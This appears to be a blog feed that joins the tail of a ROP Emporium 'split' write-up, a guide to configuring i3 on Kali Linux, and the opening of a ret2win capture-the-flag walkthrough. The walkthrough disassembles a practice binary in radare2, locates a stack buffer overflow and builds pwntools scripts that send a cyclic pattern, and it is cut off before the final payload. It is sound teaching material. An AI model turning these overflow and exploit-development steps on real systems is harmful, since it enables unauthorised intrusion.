This was quite a lengthy post as we looked at ropemporium's second 32-bit challenge, split. We've picked up Visual Mode in radare2 in addition to a few other bits and pieces, and looked at how the binary resolves functions when ASLR is present on the host using the PLT and the GOT. Finally, we got to grips with stack frames and set up an exploit to invoke system, passing to it a string stored elsewhere in memory.
Next time we'll try the third challenge, callme, where we'll have to set up our first actual ROP chain, invoking multiple functions!
]]>A quick setup guide for i3 on Kali.
If you're anything like me, you regularly use Kali Linux as a VM or on lightweight boxes with fewer resources than you'd like. I recently switched to the window manager instead of Gnome, and have marked a significant increase in the usability of the VM. I've tried Kali's other default Window Managers (KDE, Mate etc) but for the most part they either look like crap or don't make a big difference to the usability, whereas i3 (for me) is simple, looks decent, and uses far fewer resources.
In this guide, we're going to set up i3 on Kali, and get it looking reasonable.
What is it?

i3 is a tiling window manager. This means that, by default, anytime you create a new window (terminal, firefox, etc) it splits the screen, however we're going to set it up slightly differently so that all windows are presented in tabs. We'll also have workspaces of course, as well as a minimalistic status bar. The final product can be seen below.
Installation
The first step is to install i3, in addition to a few extras that we'll use to style it.
$ apt install -y gtk-chtheme i3 i3blocks lxappearance
Now reboot and when we go to log in, after entering the username field and at the password prompt a little cog icon appears next to the login button, from here we can choose "i3" and we're good to start!
Note that it looks pretty horrible at the moment, but we'll quickly change that. If you get prompted for a default modifier key, the recommended option is windows. This is the key that will be used to navigate tabs etc, we'll go over that later.
Configuration
All the configuration for i3 itself takes place in the ~/.config/i3 folder, mostly the config file. We'll need to have logged in using i3 at least once to have these files created.
To start out, hit the modifier key you chose earlier and Enter to launch a terminal.
Add the following lines to the bottom of the config file:
workspace_layout tabbed # Tells i3 to use tabs for new windows, not splits
hide_edge_borders both  # Hides some large black borders around windows
Then add or amend the bar subsection to invoke i3blocks, a much nicer status bar than the default.
set $base00 #101218
set $base01 #1f222d
set $base02 #252936
set $base03 #7780a1
set $base04 #C0C5CE
set $base05 #d1d4e0
set $base06 #C9CCDB
set $base07 #ffffff
set $base08 #ee829f
set $base09 #f99170
set $base0A #ffefcc
set $base0B #a5ffe1
set $base0C #97e0ff
set $base0D #97bbf7
set $base0E #c0b7f9
set $base0F #fcc09e

bar {
        status_command i3blocks -c ~/.config/i3/i3blocks.conf
	colors {

	    separator           $base03
	    background          $base01
	    statusline          $base05

	    #                  border  background text
	    focused_workspace  $base01 $base01    $base07
	    active_workspace   $base01 $base02    $base03
	    inactive_workspace $base01 $base01    $base03
	    urgent_workspace   $base01 $base01    $base08
	}
}
We can then configure the ~/.config/i3/i3blocks.conf file to alter our status bar, for example commenting the temperature and battery sections, as they're not useful for VMs. We can get this file from the , and alter it as we wish.
Usage
i3 has it's own set of commands, which are quite intuitive and easy to use. It uses a "mod" key which can be changed, but by default is the windows key.
- To start a terminal
mod+Enter - To start a process
mod+dand start typing process name. A suggestion bar appears at the top of the screen. - To move between tabs
mod+arrow keys - To move between workspaces
mod+number of workspace - To move a window to a workspace
mod+shift+number of workspace - To reload i3 config
mod+shift+r - To close a window
mod+shift+q - To log out
mod+shift+e
Extras
Spicing up the desktop
There are a great set of YouTube videos by Code Cast that go over some optional extras for i3, such as always launching certain processes (such as a terminal, firefox etc) in a dedicated workspace, or changing the workspace icons in the bottom-left (usually 1,2,3 etc) to font-awesome icons such as the firefox and terminal symbols.
Font
As suggested by the above videos, I use the , originally for Macs. To install this run:
$ wget https://github.com/supermarin/YosemiteSanFranciscoFont/blob/master/System%20San%20Francisco%20Display%20Regular.ttf?raw=true -O ~/.font/System\ San\ Francisco\ Display\ Regular.ttf
Then change the name of the font that's used by editing the ~/.gtkrc-2.0 file, changing the line gtk-font-name="System San Francisco Display 12", where 12 is the font size. If this file does not exist, just create it.
We can also run lxappearance and gtk-chtheme. These programs can be used to alter most appearance settings, however they don't appear to notice the new font file so we have to edit the file manually. We may also have to change it in ~/.config/gtk-3.0/settings.ini in the same way, depending on versions used.
Other UI extras
In the above screenshot I'm using as the terminal multiplexer and for vim. Both are great tools I can recommend.
Setting i3 as the default Window Manager
We can change the default window manager in the file /usr/share/gdm/BuiltInSessions/default.desktop by changing the value of Exec to i3.
If it's not been changed from it's default value, we can run:
$ sed -i.bak '/^Exec=/ s/default/i3/' /usr/share/gdm/BuiltInSessions/default.desktop
This will also create a backed up file of the original at /usr/share/gdm/BuiltInSessions/default.desktop.bak.
However I found that Kali Linux still had "GNOME" selected in the window manager menu on the login screen by default, and not the default by default which was frustrating. I didn't find how to change this, so in the end I just backed up the folder where this options are stored, and removed the GNOME options:
$ cp -r /usr/share/xsessions /usr/share/xsessions.bak
$ rm /usr/share/xsessions/gnome*
Then when logging in, the i3 window manager is used by default.
If anyone finds out how to elegantly handle this, please tweet at me to let me know!
Summary
We've had a quick look at setting up i3 as a window manager for Kali Linux. We've touched on the usage and some configuration options, but almost every aspect of i3 is configurable. For more details and options, check out the .
]]>ROP Emporium challenges with Radare2 and pwntools.
Today we're going to be cracking the first challenge. These challenges are a learning tool for , a modern exploit technique for buffer overflows that helps bypass security mechanisms such as DEP. They take the form of crackmes that get incrementally harder, forcing the learner to apply different techniques to overcome the challenge. The objective is to exploit the binary and get it to read the flag.txt that is in the same directory.
We're going to start with the first and simplest crackme, aptly called ret2win, and focus on the 32-bit version to begin with. We'll use for the reverse engineering aspects and for slick exploit development, so this will also provide a bit of a primer for those tools. Make sure you have these installed if you want to follow along.
Binary Analysis
To start off, lets have a look at the file:
$ file ret2win32
ret2win32: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=70a25eb0b818fdc0bafabe17e07bccacb8513a53, not stripped
We see that it's a 32-bit ELF, and has not been stripped, so let's fire up radare2 have a look at what's going on.
$ r2 -AAA ret2win32
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[x] Emulate code to find computed references (aae)
[x] Analyze consecutive function (aat)
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
[x] Type matching analysis for all functions (afta)
[0x08048480]>
The -AAA argument instructs radare to perform all analysis of the binary straight away, and we're then presented with a memory address at a prompt.
The memory address in the prompt is the location in the binary we are currently at. This is a virtual memory address, the same used by the binary when running, assuming isn't present. By default the starting address is the address of the entry0 function, where program execution starts.
We can list all the functions in the binary with afl:
[0x08048480]> afl
0x080483c0    3 35           sym._init
0x08048400    1 6            sym.imp.printf
0x08048410    1 6            sym.imp.fgets
0x08048420    1 6            sym.imp.puts
0x08048430    1 6            sym.imp.system
0x08048440    1 6            sym.imp.__libc_start_main
0x08048450    1 6            sym.imp.setvbuf
0x08048460    1 6            sym.imp.memset
0x08048470    1 6            sub.__gmon_start_470
0x08048480    1 33           entry0
0x080484b0    1 4            sym.__x86.get_pc_thunk.bx
0x080484c0    4 43           sym.deregister_tm_clones
0x080484f0    4 53           sym.register_tm_clones
0x08048530    3 30           sym.__do_global_dtors_aux
0x08048550    4 43   -> 40   entry1.init
0x0804857b    1 123          sym.main
0x080485f6    1 99           sym.pwnme
0x08048659    1 41           sym.ret2win
0x08048690    4 93           sym.__libc_csu_init
0x080486f0    1 2            sym.__libc_csu_fini
0x080486f4    1 20           sym._fini
Here we can note several interesting functions: main, pwnme and ret2win.
As program execution properly starts in the main method, let's take a look at that first to orient ourselves.
We can do this with the pdf (print disassembled function) command. By default, these commands in radare run at the current location. We can therefore seek to the main method and run pdf.
[0x08048480]> s sym.main
[0x0804857b]> pdf
            ;-- main:
/ (fcn) sym.main 123
|   sym.main ();
|           ; var int local_4h_2 @ ebp-0x4
|           ; var int local_4h @ esp+0x4
|           ; DATA XREF from 0x08048497 (entry0)
|           0x0804857b      8d4c2404       lea ecx, dword [local_4h]   ; 4
|           0x0804857f      83e4f0         and esp, 0xfffffff0
|           0x08048582      ff71fc         push dword [ecx - 4]
|           0x08048585      55             push ebp
|           0x08048586      89e5           mov ebp, esp
|           0x08048588      51             push ecx
|           0x08048589      83ec04         sub esp, 4
|           0x0804858c      a164a00408     mov eax, dword [obj.stdout] ; [0x804a064:4]=0
|           0x08048591      6a00           push 0
|           0x08048593      6a02           push 2                      ; 2
|           0x08048595      6a00           push 0                      ; size_t size
|           0x08048597      50             push eax                    ; int mode
|           0x08048598      e8b3feffff     call sym.imp.setvbuf        ; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
|           0x0804859d      83c410         add esp, 0x10
|           0x080485a0      a140a00408     mov eax, dword [sym.stderr] ; obj.stderr ; [0x804a040:4]=0
|           0x080485a5      6a00           push 0
|           0x080485a7      6a02           push 2                      ; 2
|           0x080485a9      6a00           push 0                      ; size_t size
|           0x080485ab      50             push eax                    ; int mode
|           0x080485ac      e89ffeffff     call sym.imp.setvbuf        ; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
|           0x080485b1      83c410         add esp, 0x10
|           0x080485b4      83ec0c         sub esp, 0xc
|           0x080485b7      6810870408     push str.ret2win_by_ROP_Emporium ; 0x8048710 ; "ret2win by ROP Emporium" ; const char * s
|           0x080485bc      e85ffeffff     call sym.imp.puts           ; int puts(const char *s)
|           0x080485c1      83c410         add esp, 0x10
|           0x080485c4      83ec0c         sub esp, 0xc
|           0x080485c7      6828870408     push str.32bits             ; 0x8048728 ; "32bits\n" ; const char * s
|           0x080485cc      e84ffeffff     call sym.imp.puts           ; int puts(const char *s)
|           0x080485d1      83c410         add esp, 0x10
|           0x080485d4      e81d000000     call sym.pwnme
|           0x080485d9      83ec0c         sub esp, 0xc
|           0x080485dc      6830870408     push str.Exiting            ; 0x8048730 ; "\nExiting" ; const char * s
|           0x080485e1      e83afeffff     call sym.imp.puts           ; int puts(const char *s)
|           0x080485e6      83c410         add esp, 0x10
|           0x080485e9      b800000000     mov eax, 0
|           0x080485ee      8b4dfc         mov ecx, dword [local_4h_2]
|           0x080485f1      c9             leave
|           0x080485f2      8d61fc         lea esp, dword [ecx - 4]
\           0x080485f5      c3             ret
[0x0804857b]>
Notice how the memory address in the prompt changes as we seek to the main function. Now running pdf prints the disassembled main function.
We notice that a bunch of stuff is printed using and then pwnme is called, so let's take a look at that function.
Instead of seeking to where we want to disassemble, we can also just point the pdf command at our function. This functionality is common across a lot of commands, we can point them at functions, flags or memory in the same way.
[0x0804857b]> pdf @ sym.pwnme
/ (fcn) sym.pwnme 99
|   sym.pwnme ();
|           ; var int local_28h @ ebp-0x28
|           ; CALL XREF from 0x080485d4 (sym.main)
|           0x080485f6      55             push ebp
|           0x080485f7      89e5           mov ebp, esp
|           0x080485f9      83ec28         sub esp, 0x28               ; '('
|           0x080485fc      83ec04         sub esp, 4
|           0x080485ff      6a20           push 0x20                   ; 32
|           0x08048601      6a00           push 0                      ; size_t n
|           0x08048603      8d45d8         lea eax, dword [local_28h]
|           0x08048606      50             push eax                    ; int c
|           0x08048607      e854feffff     call sym.imp.memset         ; void *memset(void *s, int c, size_t n)
|           0x0804860c      83c410         add esp, 0x10
|           0x0804860f      83ec0c         sub esp, 0xc
|           0x08048612      683c870408     push str.For_my_first_trick__I_will_attempt_to_fit_50_bytes_of_user_input_into_32_bytes_of_stack_buffer___What_could_possibly_go_wrong ; 0x804873c ; "For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;\nWhat could possibly go wrong?" ; const char * s
|           0x08048617      e804feffff     call sym.imp.puts           ; int puts(const char *s)
|           0x0804861c      83c410         add esp, 0x10
|           0x0804861f      83ec0c         sub esp, 0xc
|           0x08048622      68bc870408     push str.You_there_madam__may_I_have_your_input_please__And_don_t_worry_about_null_bytes__we_re_using_fgets ; 0x80487bc ; "You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!\n" ; const char * s
|           0x08048627      e8f4fdffff     call sym.imp.puts           ; int puts(const char *s)
|           0x0804862c      83c410         add esp, 0x10
|           0x0804862f      83ec0c         sub esp, 0xc
|           0x08048632      6821880408     push 0x8048821              ; const char * format
|           0x08048637      e8c4fdffff     call sym.imp.printf         ; int printf(const char *format)
|           0x0804863c      83c410         add esp, 0x10
|           0x0804863f      a160a00408     mov eax, dword [obj.stdin]  ; [0x804a060:4]=0
|           0x08048644      83ec04         sub esp, 4
|           0x08048647      50             push eax
|           0x08048648      6a32           push 0x32                   ; '2' ; 50
|           0x0804864a      8d45d8         lea eax, dword [local_28h]
|           0x0804864d      50             push eax                    ; char *s
|           0x0804864e      e8bdfdffff     call sym.imp.fgets          ; char *fgets(char *s, int size, FILE *stream)
|           0x08048653      83c410         add esp, 0x10
|           0x08048656      90             nop
|           0x08048657      c9             leave
\           0x08048658      c3             ret
We can see at the top being called. Radare helpfully prints the function signature for memset in a comment (after the ;), and we can see it takes a pointer, an int and a size in that order.
As this is 32-bit, we can look at the assembly and see that the value 0x20 is pushed to the stack, followed by 0 and a pointer to the variable local_28h immediately before memset is called. As whatever is pushed to the stack last is at the top and is popped first, the arguments to the function are getting pushed on in reverse order so that the first argument is at the top. Appropriately allocating these arguments to the memset function means that memset is zeroing out 0x20 bytes of memory for the variable local_28h.
We can also see further down that is being called with 0x32 bytes being written to local_28h from stdin. Radare helpfully tells us in the comments that these are 50 and 32 in decimal, and the string that gets put'd to the screen seems to agree. If we're feeling lazy, we can use radare to do some maths for us here:
[0x0804857b]> ? 0x32 - 0x20
18 0x12 022 18 0000:0012 18 "\x12" 0b00010010 18.0 18.000000f 18.000000 0t200
So as 50 bytes of memory are being written into a 32 byte buffer we think we have found the buffer overflow vulnerability location and that we'll have 18 bytes of space in which to fit our exploit!
Next, let's take a look at the last interesting function, ret2win, which is the name of the challenge.
[0x0804857b]> pdf @ sym.ret2win
/ (fcn) sym.ret2win 41
|   sym.ret2win ();
|           0x08048659      55             push ebp
|           0x0804865a      89e5           mov ebp, esp
|           0x0804865c      83ec08         sub esp, 8
|           0x0804865f      83ec0c         sub esp, 0xc
|           0x08048662      6824880408     push str.Thank_you__Here_s_your_flag: ; 0x8048824 ; "Thank you! Here's your flag:" ; const char * format
|           0x08048667      e894fdffff     call sym.imp.printf         ; int printf(const char *format)
|           0x0804866c      83c410         add esp, 0x10
|           0x0804866f      83ec0c         sub esp, 0xc
|           0x08048672      6841880408     push str.bin_cat_flag.txt   ; 0x8048841 ; "/bin/cat flag.txt" ; const char * string
|           0x08048677      e8b4fdffff     call sym.imp.system         ; int system(const char *string)
|           0x0804867c      83c410         add esp, 0x10
|           0x0804867f      90             nop
|           0x08048680      c9             leave
\           0x08048681      c3             ret
This function seems to do everything we could ask of it, calling system with /bin/cat flag.txt. It also takes no arguments, so it looks like we'd just need to return to it to win! Let's make a note of the address of ret2win, 0x08048659, and move on to exploitation.
Exploitation
We're going to exploit the binary using , which is an excellent library for python that abstracts away a lot of the headaches and repetition that can come with exploit development.
To start with, let's try running the binary:
$ ./ret2win32
ret2win by ROP Emporium
32bits

For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

> test

Exiting
We can see that it prints the strings we saw earlier and we appear to be correct about the buffer sizes. We enter 'test' and the program just exits, as expected.
Let's create a skeleton script to execute and debug our exploit:
#!/usr/bin/env python2

import pwn

t = pwn.process("./ret2win32")

pwn.gdb.attach(t)

t.interactive()
This script will start the ret2win32 process organically and return a tube (sort of like a handle to the process), attach the debugger to it and then provide us with an interactive session using gdb. If we find that gdb is attaching to the started process too late and our program execution has already passed our breakpoints then we can instead start the process from gdb directly using t = pwn.gdb.debug("./ret2win32"), but until then we'll start it organically to avoid any potential issues.
Running our python script results in:
$ python pwn_ret2win.py
[+] Starting local process './ret2win32': pid 56036
[*] running in new terminal: /usr/bin/gdb -q  "./ret2win32" 56036 -x "/tmp/pwnE_DG49.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
ret2win by ROP Emporium
32bits

For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

> $
A gdb session is also created in a separate terminal. This looks to be working as intended to let's continue:
#!/usr/bin/env python2

import pwn

t = pwn.process("./ret2win32")

gdb_cmd = [
    'b *0x08048653',
    'c'
]

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))

t.recvuntil('\n>')
t.sendline("test")

t.interactive()
This script has a bit more to it. We've created an array of gdb_cmds which we are joining with newline characters (so that they are "entered") which we are passing to gdb via the gdbscript parameter. Presently this array just consists of a breakpoint at the address 0x08048653 and the 'c', or continue, command which continues execution once gdb initially attaches to the process. The 0x08048653 address was taken from radare and is the address of the instruction after fgets is called in the pwnme function, so we can examine memory after the program takes our input.
We then continue receiving input until a newline and a ">" prompt is received using t.recvuntil('\n>') as this is what is displayed in the console when the binary is waiting for our input.
We then send the string 'test' followed by a newline character using the sendline command. Executing this script results in a gdb session at the breakpoint, as expected. Examining the memory we see our "test" string in the return value of the function (eax) and on the stack:
[#0] Id 1, Name: "ret2win32", stopped, reason: STOPPED
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f31059 → Name: __kernel_vsyscall()
[#1] 0xf7e147d7 → Name: read()
[#2] 0xf7da1798 → Name: _IO_file_underflow()
[#3] 0xf7da28ab → Name: _IO_default_uflow()
[#4] 0xf7d95871 → Name: _IO_getline_info()
[#5] 0xf7d959be → Name: _IO_getline()
[#6] 0xf7d947a9 → Name: fgets()
[#7] 0x8048653 → Name: pwnme()
[#8] 0x80485d9 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f31059 in __kernel_vsyscall ()
Breakpoint 1 at 0x8048653
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xffefeb60  →  "test"
$ebx   : 0x00000000
$ecx   : 0xf7f0589c  →  0x00000000
$edx   : 0xffefeb60  →  "test"
$esp   : 0xffefeb50  →  0xffefeb60  →  "test"
$ebp   : 0xffefeb88  →  0xffefeb98  →  0x00000000
$esi   : 0xf7f04000  →  0x001d4d6c ("lM"?)
$edi   : 0x00000000
$eip   : 0x08048653  →   add esp, 0x10
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$ds: 0x002b  $fs: 0x0000  $ss: 0x002b  $gs: 0x0063  $cs: 0x0023  $es: 0x002b
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xffefeb50│+0x00: 0xffefeb60  →  "test"	 ← $esp
0xffefeb54│+0x04: 0x00000032 ("2"?)
0xffefeb58│+0x08: 0xf7f045c0  →  0xfbad2088
0xffefeb5c│+0x0c: 0xfbad2887
0xffefeb60│+0x10: "test"	 ← $eax, $edx
0xffefeb64│+0x14: 0x0000000a
0xffefeb68│+0x18: 0x00000000
0xffefeb6c│+0x1c: 0x00000000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
    0x804864a        lea    eax, [ebp-0x28]
    0x804864d        push   eax
    0x804864e        call   0x8048410
 →  0x8048653        add    esp, 0x10
    0x8048656        nop
    0x8048657        leave
    0x8048658        ret
    0x8048659       push   ebp
    0x804865a       mov    ebp, esp
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x8048653 → Name: pwnme()
[#1] 0x80485d9 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Breakpoint 1, 0x08048653 in pwnme ()
gef➤
Note I'm using gdb with which is a great extension and provides the context we see above.
Everything seems to be working as expected, so now let's actually try overflowing this thing.
#!/usr/bin/env python2

import pwn

t = pwn.process("./ret2win32")

gdb_cmd = [
    'b *0x08048653',
    'c'
]

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))

buf = pwn.cyclic(60, n = 4)

t.recvuntil('\n>')
t.sendline(buf)

t.interactive()
Here we've created a cyclic pattern 60 characters in length, with every sequence of four characters being unique using pwn.cyclic(60, n = 4). We've assigned that to the variable buf and sent that as our input. We've chosen four characters as a 32-bit memory address is four bytes in length, so if our overflow overwrites something in memory we can determine at exactly what offset into our input that occurs.
Running this and examining memory at our breakpoint:
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: STOPPED
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f9f059 → Name: __kernel_vsyscall()
[#1] 0xf7e827d7 → Name: read()
[#2] 0xf7e0f798 → Name: _IO_file_underflow()
[#3] 0xf7e108ab → Name: _IO_default_uflow()
[#4] 0xf7e03871 → Name: _IO_getline_info()
[#5] 0xf7e039be → Name: _IO_getline()
[#6] 0xf7e027a9 → Name: fgets()
[#7] 0x8048653 → Name: pwnme()
[#8] 0x80485d9 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f9f059 in __kernel_vsyscall ()
Breakpoint 1 at 0x8048653
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
$ebx   : 0x00000000
$ecx   : 0xf7f7389c  →  0x00000000
$edx   : 0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
$esp   : 0xff84f0d0  →  0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
$ebp   : 0xff84f108  →  "kaaalaaam"
$esi   : 0xf7f72000  →  0x001d4d6c ("lM"?)
$edi   : 0x00000000
$eip   : 0x08048653  →  <pwnme+93> add esp, 0x10
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$fs: 0x0000  $gs: 0x0063  $ds: 0x002b  $cs: 0x0023  $es: 0x002b  $ss: 0x002b
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff84f0d0│+0x00: 0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"	 ← $esp
0xff84f0d4│+0x04: 0x00000032 ("2"?)
0xff84f0d8│+0x08: 0xf7f725c0  →  0xfbad2088
0xff84f0dc│+0x0c: 0xfbad2887
0xff84f0e0│+0x10: "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"	 ← $eax, $edx
0xff84f0e4│+0x14: "baaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
0xff84f0e8│+0x18: "caaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
0xff84f0ec│+0x1c: "daaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
    0x804864a <pwnme+84>       lea    eax, [ebp-0x28]
    0x804864d <pwnme+87>       push   eax
    0x804864e <pwnme+88>       call   0x8048410 <fgets@plt>
 →  0x8048653 <pwnme+93>       add    esp, 0x10
    0x8048656 <pwnme+96>       nop
    0x8048657 <pwnme+97>       leave
    0x8048658 <pwnme+98>       ret
    0x8048659 <ret2win+0>      push   ebp
    0x804865a <ret2win+1>      mov    ebp, esp
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x8048653 → Name: pwnme()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

